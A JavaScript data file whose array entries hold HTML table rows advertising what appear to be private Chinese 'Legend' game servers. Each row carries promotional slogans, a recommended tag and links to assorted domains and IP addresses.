adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='red'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='red'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fdgfd131419.lalcq.cn:28747/' rel='nofollow' target='_blank'>▃▃▃▃１丶７６长期进▃▃▃▃▃</a></td><td>▃▃▃▃▃１丶７６老传奇▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>养老首选耐玩</td><td>◆◆◆◆◆◆１．７６最、后、的、净、土◆◆◆◆◆◆◆◆<font color='red'>-推荐</font></td><td>１．７６小极品▃▃▃▃▃▃▃▃▃</td><td><a href='http://fdgfd131419.lalcq.cn:28747/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='red'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='red'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='red'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h5664l.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲杀神一刀斩█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.h5664l.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1121.66612.top:18880/' rel='nofollow' target='_blank'>▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██<font color='red'>-推荐</font></td><td>█赞助可打█</td><td><a href='http://1121.66612.top:18880/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='red'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='red'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://52.540uw.cn:837/88nbb.htm' rel='nofollow' target='_blank'>超变█全屏切→神器全屏乱炸〓</a></td><td>单职业█变态麻痹〓亿兆爆率〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>倍攻专属微变火龙首区</td><td>上线直接领满█无限刀１秒９９９刀█杀怪涨充值█０血不死█冰雪大极品狂暴<font color='red'>-推荐</font></td><td>公益沉默８０７６迷失</td><td><a href='http://52.540uw.cn:837/88nbb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='red'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jubeirenshangsss8177.top:8177/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.jubeirenshangsss8177.top:8177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abovexi.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古╊独创血脉╊</a></td><td>█　微变复古◆三职业　█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.abovexi.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='red'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://120.26.131.152:88' rel='nofollow' target='_blank'>▲176复古金币▲</a></td><td>▲满充直送▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▲极品+6▲三天合区▲宣传送全满▲<font color='red'>-推荐</font></td><td>▲首战首区▲</td><td><a href='http://120.26.131.152:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.vdcqwfnv.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://45.120.101.233:11706/" rel="nofollow" target="_blank">１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class="r">11月21日/07:00</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://45.120.101.233:11706/"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class="r">11月21日/07:00</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米 <font color="blue">-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.sgqpc4k5.xyz:50050/xnzt11" rel="nofollow" target="_blank">超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class="r">11月21日/07:00</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>公益超变迷失</td><td><a href="http://www.gm5.sgqpc4k5.xyz:50050/xnzt11"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bhmswan1004.top:3314" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">11月21日/07:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1004.top:3314"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class="r">11月21日/07:00</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱 <font color="blue">-推荐</font></td><td>█原汁原味█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class="r">11月21日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class="r">11月21日/07:00</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━ <font color="blue">-推荐</font></td><td>〝赞助可打〞</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dk123.cn:88/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">11月21日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.dk123.cn:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.182:2218/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">11月21日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://140.210.28.182:2218/"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１·７６神王复古</a></td><td>１·７６极品+5</td><td class="r">11月21日/07:00</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！ <font color="blue">-推荐</font></td><td>玩一年以上的</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class="r">11月21日/07:00</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF <font color="blue">-推荐</font></td><td>█散人通过█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.4j81m8a2.top:36594" rel="nofollow" target="_blank">剑灵专属</a></td><td>１区</td><td class="r">11月21日/07:00</td><td>独创</td><td>▊〓千件专属〓爆率全开〓全新玩法 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://www.4j81m8a2.top:36594"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">11月21日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xtlko.cn:50006/ssem" rel="nofollow" target="_blank">疯狂恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class="r">11月21日/07:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.xtlko.cn:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">11月21日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5tcq8u.xyz:50918/kbzr5" rel="nofollow" target="_blank">█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class="r">11月21日/07:00</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██ <font color="blue">-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href="http://www.5tcq8u.xyz:50918/kbzr5"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.thailand97.top:24855" rel="nofollow" target="_blank">▃切割▃攻速野外▲奇遇▃</a></td><td>▃免费打顶赞▃必爆茺值▃</td><td class="r">11月21日/07:00</td><td>O充▅无限刀刀刀</td><td>▅免费满级▲必爆终极▲自动挂机▲全屏切割▅ <font color="blue">-推荐</font></td><td>O充▅无限刀刀刀</td><td><a href="http://www.thailand97.top:24855"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class="r">11月21日/07:00</td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qz5566.cn:88" rel="nofollow" target="_blank">１．８０热血火龍</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.qz5566.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class="r">11月21日/07:00</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████ <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.159:5689" rel="nofollow" target="_blank">必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class="r">11月21日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.159:5689"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h5664l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class="r">11月21日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.h5664l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1121.66669.top:55885/" rel="nofollow" target="_blank">１丶８０战神终极</a></td><td>█７６复古开天█</td><td class="r">11月21日/07:00</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞ <font color="blue">-推荐</font></td><td>开天三职业</td><td><a href="http://1121.66669.top:55885/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.31nu.top:2041" rel="nofollow" target="_blank">万象森罗█神器Ｘ专属╋单职业</a></td><td>超变█全屏吸血╋无限刀</td><td class="r">11月21日/07:00</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃ <font color="blue">-推荐</font></td><td>◆十倍爆率◆</td><td><a href="http://www.31nu.top:2041"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu1122.com:2000" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">11月21日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu1122.com:2000"  target="_blank">点击查看</a></td></tr>`;
